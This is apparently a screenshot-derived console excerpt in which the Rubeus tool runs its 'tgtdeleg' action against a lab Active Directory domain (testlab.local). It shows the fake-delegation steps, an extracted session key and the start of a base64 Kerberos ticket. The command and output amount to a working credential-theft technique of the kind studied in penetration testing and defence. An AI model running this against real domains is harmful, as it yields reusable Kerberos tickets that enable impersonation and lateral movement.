 C:\Temp\tickets>Rubeus.exe tgtdeleg
Rubeus
v1.1.0
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'HOST/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'HOST/PRIMARY.testlab.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: JHGL+hWIZZcpFmeDBcqTTdM4NUlfDsOw4ne3p4CnCTo=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFNjCCBTKgAwIBBaEDAgEWooIEOTCCBDVhggQxMIIELaADAgEFoQ8bDVRFU1RMQUIuTE9DQUyiIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDVRFU1RMQUIuTE9DQUyjggPvMIID66ADAgESoQMCAQKiggPdBIID2ai9
k6ldsyXpvIs6/L5u+DHqpQqNSpzn5nvU5bG6pGiOKjwYIvzQlq+MAEkONK32oYTpXnJafFyEAmr9v0z4
0WBkHTyrtLHlj9CL5o7Y2HqZtjOP2Nfl7MLqNMeMGMmtewX0DMkl6kcWXYu89pAKFVQVJonXAWCwkdn8
4GKbWz/BfTHgX8cDP22JeyjPRoHgm7MaF9hlEV62Otk66eQyNHAv6wVF0Ogn3DoMv88tRM0k4rCyPCqj
r1jovqphSfUyUBZipraAfyTlpLuF0LkKT3Offfr3fKpeWK3OXlJXX3Uv1nfypYK8o3/Al61GiQqw9lRu
eaXGnceXTbtIJF33B5mXEvJE9BHRJHN5CBAzM8OFFU+Jek/TdviCzALDpJ3YR08msEsud57cpJbmWJjf